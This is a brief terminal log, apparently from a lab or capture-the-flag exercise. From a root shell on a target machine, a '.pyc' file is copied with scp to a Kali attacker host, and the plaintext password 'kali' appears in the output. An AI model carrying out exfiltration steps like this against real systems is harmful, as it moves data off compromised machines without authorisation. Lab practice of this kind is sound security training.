 # scp .pyc kali@192.168.5.66:/home/kali/192.168.5.102/
scp .pyc kali@192.168.5.66:/home/kali/192.168.5.102/
ssh: connect to host 192.168.5.66 port 22: Connection refused
lost connection
TURN BACK NOW!
# scp .pyc kali@192.168.5.66:/home/kali/192.168.5.102/
scp .pyc kali@192.168.5.66:/home/kali/192.168.5.102/
kali
kali
The authenticity of host '192.168.5.66 (192.168.5.66)' can't be established.
ECDSA key fingerprint is SHA256:tcwXGF8u0pr5e2HsKrLGAPMIimn72eV0ZHkrtKpp4BM.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '192.168.5.66' (ECDSA) to the list of known hosts.
kali@192.168.5.66's password: kali
.pyc 100% 1749 198.5KB/s 00:00
#